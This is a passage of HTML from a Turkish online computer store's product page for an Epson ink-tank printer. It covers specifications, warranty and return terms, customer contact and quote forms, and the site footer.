		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Baskı Hızı</strong> 30 - 40 Sayfa</li><li><strong>Baskı Rengi</strong> Renkli</li><li><strong>Baskı Teknolojisi</strong> Inkjet</li><li><strong>Bağlantı Özellikleri</strong> Ethernet(Lan)</li><li><strong>Bağlantı Özellikleri</strong> Wi-Fi Direct</li><li><strong>Bağlantı Özellikleri</strong>  Wi-Fi</li><li><strong>Bağlantı Özellikleri</strong>  USB</li><li><strong>Çift Taraflı Baskı</strong> Var</li><li><strong>Aylık Baskı Kapasitesi</strong> Belirtilmemiş</li><li><strong>Kağıt Boyutu</strong> B6 (125 x 176 mm)</li><li><strong>Kağıt Boyutu</strong> B5 (176 x 250 mm)</li><li><strong>Kağıt Boyutu</strong> A6 (105 x 148 mm)</li><li><strong>Kağıt Boyutu</strong> A5 (148 x 210 mm)</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"19941","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-yazicilar-inkjet-yazicilar-176837.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/epson-l6550-color-tank-fot-tar-yaz-fax-a4-wifi-yazicilar-inkjet-yazicilar-176838.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":46165.9193,"market":38457,"wire":46165.9193,"single":46165.9193,"fx":1080.41},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
